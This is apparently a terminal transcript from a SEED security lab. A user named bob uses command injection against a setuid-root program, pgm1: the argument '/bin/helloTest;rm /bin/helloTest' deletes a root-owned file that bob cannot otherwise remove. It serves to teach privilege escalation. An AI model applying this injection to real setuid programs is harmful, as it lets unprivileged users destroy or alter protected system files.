 bob@seed-desktop: ~
File Edit View Terminal Help
bob@seed-desktop:~$ ls -l pgm1 /bin/helloTest
-rw-r----- 1 root root   29 2015-01-28 16:43 /bin/helloTest
-rwsr-xr-x 1 root root 9422 2015-01-28 16:37 pgm1
bob@seed-desktop:~$ whoami
bob
bob@seed-desktop:~$ cat /bin/helloTest
cat: /bin/helloTest: Permission denied
bob@seed-desktop:~$
bob@seed-desktop:~$ rm /bin/helloTest
rm: remove write-protected regular file `/bin/helloTest'? y
rm: cannot remove `/bin/helloTest': Permission denied
bob@seed-desktop:~$
bob@seed-desktop:~$ ./pgm1 "/bin/helloTest"
Hi Bob!! This is root's file
Running as: Real User id = 1002, Effective user id = 0bob@seed-desktop:~$
bob@seed-desktop:~$
bob@seed-desktop:~$ ./pgm1 "/bin/helloTest;rm /bin/helloTest"
Hi Bob!! This is root's file
Running as: Real User id = 1002, Effective user id = 0bob@seed-desktop:~$
bob@seed-desktop:~$
bob@seed-desktop:~$ ls -l /bin/helloTest
ls: cannot access /bin/helloTest: No such file or directory
bob@seed-desktop:~$
bob@seed-desktop:~$